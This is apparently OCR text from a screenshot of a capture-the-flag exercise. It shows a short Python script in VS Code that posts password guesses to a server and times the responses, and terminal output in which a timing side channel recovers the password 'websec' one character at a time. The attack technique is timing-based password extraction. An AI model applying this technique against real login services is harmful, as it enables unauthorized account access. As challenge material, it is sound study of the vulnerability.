 Insert your Passw
websec
CRISIS{ }
File Edit Selection View Go Run Terminal Help
SCA.py - Visual Studio Code
EXPLORER
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep them
open, add a folder instead.
You can clone a repository locally.
Clone Repository
To learn more about how to use git
and source control in VS Code read
our docs.
OUTLINE
TIMELINE
SCA.py 1
C: > Users > > Desktop > SCA.py > ...
1 import requests
2 v="w"
3
4 myobj = {'password': v}
5 x = requests.post("http://18.132.243.254:8003/", data = myobj)
6 t=x.elapsed.total_seconds()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
Python
PS C:\Users\ > & E:/Python/python.exe c:/Users/ /Desktop/SCA.py
1.110678
1.110678
we
2.106659
web
3.108133
webs
4.108912
webse
5.106732
websec
6.107759
6.107759
0 1
Ln 25, Col 13 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit